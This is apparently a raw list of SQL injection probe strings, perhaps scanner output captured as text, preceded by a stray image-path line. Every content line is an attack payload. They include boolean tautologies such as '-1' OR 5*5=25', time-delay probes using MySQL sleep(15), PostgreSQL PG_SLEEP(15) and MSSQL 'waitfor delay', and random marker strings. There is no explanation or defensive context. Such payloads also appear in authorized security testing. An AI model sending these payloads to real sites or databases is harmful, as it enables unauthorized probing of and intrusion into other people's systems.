
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
8-1 OR 798=(SELECT 798 FROM PG_SLEEP(15))--
6'"
-1' OR 5*5=25 or 'I6VreaJ2'='
@@Q3IsV
-1' OR 5*5=25 or '6qiyqQHp'='
-1' OR 5*5=25 or 'hrGjpr5V'='
6-1)) OR 339=(SELECT 339 FROM
PG_SLEEP(15))--
8N51YXakT'; waitfor delay '0:0:15' --
@@j7p7N
-1' OR 5*5=25 or 'YsdrjLpd'='
-1 OR 5*5=25 --